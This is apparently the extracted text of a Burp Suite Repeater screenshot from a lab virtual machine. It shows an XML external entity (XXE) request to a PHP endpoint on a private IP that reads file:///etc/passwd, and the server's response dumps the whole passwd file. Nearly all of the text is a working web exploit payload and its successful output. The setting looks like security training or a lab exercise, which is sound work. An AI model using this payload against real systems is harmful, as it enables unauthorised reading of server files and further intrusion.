 Burp Suite Professional v2020.7 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < | ▼ > | ▼
Request
Raw Params Headers Hex
1 POST /farmsec.php HTTP/1.1
2 Host: 192.168.11.211
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 137
12
13 <?xml version="1.0" encoding="utf-8"?>
14 <!DOCTYPE creds [
15 <!ENTITY goodies SYSTEM "file:///etc/passwd"> ]>
16 <creds>
&goodies;
</creds>
17
Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 29 Jan 2022 19:57:05 GMT
3 Server: Apache/2.4.6 (CentOS) PHP/5.4.16
4 X-Powered-By: PHP/5.4.16
5 Content-Length: 961
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 root:x:0:0:root:/root:/bin/bash
10 bin:x:1:1:bin:/bin:/sbin/nologin
11 daemon:x:2:2:daemon:/sbin:/sbin/nologin
12 adm:x:3:4:adm:/var/adm:/sbin/nologin
13 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
14 sync:x:5:0:sync:/sbin:/bin/sync
15 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
16 halt:x:7:0:halt:/sbin:/sbin/halt
17 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
18 operator:x:11:0:operator:/root:/sbin/nologin
19 games:x:12:100:games:/usr/games:/sbin/nologin
20 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
21 nobody:x:99:99:Nobody:/:/sbin/nologin
22 systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
23 dbus:x:81:81:System message bus:/:/sbin/nologin
24 polkitd:x:999:998:User for polkitd:/:/sbin/nologin
25 sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
26 postfix:x:89:89::/var/spool/postfix:/sbin/nologin
27 chrony:x:998:996::/var/lib/chrony:/sbin/nologin
28 saslauth:x:997:76:Saslauthd user:/run/saslauthd:/sbin/nologin
29 apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
30
Search...
Done
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。